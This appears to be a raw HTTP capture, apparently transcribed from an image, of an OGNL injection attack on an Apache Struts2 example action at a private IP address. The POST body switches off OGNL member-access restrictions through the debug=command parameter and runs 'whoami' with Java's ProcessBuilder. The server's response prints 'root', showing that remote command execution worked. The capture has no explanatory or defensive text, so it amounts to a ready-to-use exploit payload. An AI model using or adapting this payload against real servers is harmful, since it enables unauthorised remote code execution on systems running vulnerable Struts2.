 POST /struts2/example/HelloWorld.action HTTP/1.0
Accept: application/x-shockwave-flash, image/gif, image/x-xbitmap, image/jpeg,
image/pjpeg, application/vnd.ms-excel, application/vnd.ms-powerpoint,
application/msword, */*
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR
2.0.50727; MAXTHON 2.0)
Host: 192.168.1.170:7777
Cookie: c=888888888888888888888888888888888888888
Content-Length: 513
debug=command&expression=#f=#_memberAccess.getClass().getDeclaredField('allowSta
ticMethodAccess'),#f.setAccessible(true),#f.set(#_memberAccess,true),#req=@org.
apache.struts2.ServletActionContext@getRequest(),#resp=@org.apache.struts2.Serv
letActionContext@getResponse().getWriter(),#a=(new
java.lang.ProcessBuilder(new
java.lang.String[]{'whoami'})).start(),#b=#a.getInputStream(),#c=new
java.io.InputStreamReader(#b),#d=new java.io.BufferedReader(#c),#e=new
char[10000],#d.read(#e),#resp.println(#e),#resp.close()
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=30AE8999CA495D05938711E97E450D12; Path=/struts2
HttpOnly
Content-Type: text/plain;charset=ISO-8859-1
Date: Tue, 24 Jul 2018 01:36:12 GMT
Connection: close
root